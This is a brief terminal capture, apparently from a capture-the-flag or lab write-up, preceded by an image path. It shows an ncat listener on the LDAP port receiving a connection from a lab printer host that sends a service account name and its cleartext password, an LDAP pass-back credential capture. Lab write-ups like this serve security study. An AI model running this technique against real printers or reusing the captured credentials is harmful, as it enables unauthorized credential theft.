 ❯ sudo ncat -nlvp 389
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::389
Ncat: Listening on 0.0.0.0:389
Ncat: Connection from 10.10.11.108.
Ncat: Connection from 10.10.11.108:58604.
0*`%return\svc-printer
1edFg43012!!